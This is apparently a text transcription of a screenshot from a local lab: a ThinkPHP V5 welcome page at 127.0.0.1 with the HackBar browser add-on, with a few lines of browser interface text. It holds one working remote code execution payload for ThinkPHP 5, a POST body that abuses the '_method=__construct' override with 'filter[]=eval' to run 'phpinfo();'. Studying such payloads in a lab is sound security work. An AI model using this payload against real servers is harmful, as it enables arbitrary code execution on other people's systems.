 127.0.0.1/tk5/public/index.php?XDEBUG_SESSION_START=1
2
8
导入书签... 百度一下，你就知道
移动设备上的书签
:)
ThinkPHP V5
十年磨一剑 - 为API开发设计的高性能框架
0.018402s
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 3
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://127.0.0.1/tk5/public/index.php?XDEBUG_SESSION_START=1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
s=phpinfo();&_method=__construct&method=&filter[]=eval
微信号: crowsec